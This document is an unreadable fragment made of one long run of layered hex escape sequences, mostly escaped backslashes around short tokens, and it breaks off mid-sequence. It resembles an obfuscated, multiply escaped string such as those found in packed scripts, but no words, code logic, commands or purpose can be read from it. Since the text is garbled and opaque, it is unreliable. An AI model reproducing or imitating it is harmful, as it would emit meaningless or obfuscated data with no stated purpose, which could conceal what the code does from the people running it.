c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x